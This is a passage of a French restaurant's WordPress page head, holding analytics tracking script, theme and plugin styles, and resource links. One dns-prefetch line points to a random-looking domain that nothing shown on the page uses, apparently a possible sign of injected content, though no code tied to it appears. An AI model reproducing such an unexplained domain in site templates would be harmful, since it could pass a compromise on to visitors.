

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leptitlouis.fr/?attachment_id=3714
body_size: 19070
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>rosa2-logo-black-static &#8211; Le P&#039;tit Louis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fbgcdn.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; Flux" href="https://leptitlouis.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; Flux des commentaires" href="https://leptitlouis.fr/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leptitlouis.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D3714" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leptitlouis.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D3714&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZZ08FJ127S"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/leptitlouis.fr\/?attachment_id=3714"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZZ08FJ127S',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-ZZ08FJ127S', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='online-css-css' href='https://www.fbgcdn.com/embedder/css/order-online.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://leptitlouis.fr/wp-includes/css/dashicons.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://leptitlouis.fr/wp-includes/css/admin-bar.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://leptitlouis.fr/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://leptitlouis.fr/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/bootstrap.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/owl.carousel.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/animate.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-editor-style-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/editor-style.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-menus-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/classic-menu.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-widgets-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/widgets.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-main-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/main.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-woo-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/woo.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-media-query-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/responsive.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-style-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/style.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<style id='appetizer-style-inline-css' type='text/css'>
.main-footer {
						background: url(https://leptitlouis.fr/wp-content/uploads/2020/05/Morifood_7.jpg) no-repeat fixed center center / cover rgb(0 0 0 / 0.70);
						background-blend-mode: multiply;
				}

.logo img, .mobile-logo img {
					max-width: 149px;
				}
.main-slider {
					    background: rgba(0, 0, 0, 0.9);
				}
.breadcrumb-area {
					min-height: 260px;
				}
.breadcrumb-area:after {
					background-color: #000000;
					opacity: 0.1;
				}
.product-section.product-home {
						background: url(https://leptitlouis.fr/wp-content/uploads/2025/08/Bingsu.jpg) no-repeat fixed center center / cover rgb(0 0 0 / 0.8);
						background-blend-mode: multiply;
				}
 body{ 
			font-size: 16px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: inherit;
		}
 h1{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}

/*# sourceURL=appetizer-style-inline-css */
</style>
<link rel='stylesheet' id='appetizer-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant_system_public_style-css' href='https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/css/public-style.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=1768934798" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
